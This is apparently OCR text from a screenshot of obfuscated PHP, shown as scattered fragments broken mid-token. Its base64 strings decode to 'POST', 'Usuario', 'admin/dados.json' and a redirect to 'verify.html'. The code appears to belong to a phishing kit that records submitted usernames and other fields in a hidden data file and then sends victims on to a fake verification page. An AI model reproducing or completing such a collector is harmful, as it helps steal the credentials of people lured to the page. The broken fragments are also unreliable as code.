
0Q='
)]===base64_decode(
'UE9TVA=='
)){
$qyqotcer_0
=
$_POST
[b
64_decode(
'VXN1YXJpbw=='
)=>
$qyqotcer_0
,base64_decode(
'U2
3
=base64_decode(
'YWRtaW4vZGFkb3MuanNvbg=='
);
if
(file_exis
);
$yghkawes_5
[]=
$dvtccenq_2
;}
else
{
$yghkawes_5
=[
$dvtccenq
6
);header(base64_decode(
'TG9jYXRpb246IHZlcmlmeS5odG1sP3l
;}
?>
Variables
None